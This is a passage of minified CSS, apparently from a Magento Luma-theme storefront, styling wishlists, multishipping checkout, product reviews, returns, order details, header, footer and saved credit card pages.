.action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#006bb4}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#006bb4}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#575757;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333;font-size:1.4rem;line-height:1.6rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 30px 0 0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#006bb4;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#006bb4;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#6d6d6d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:400}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;box-sizing:border-box;display:block;padding:10px;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper 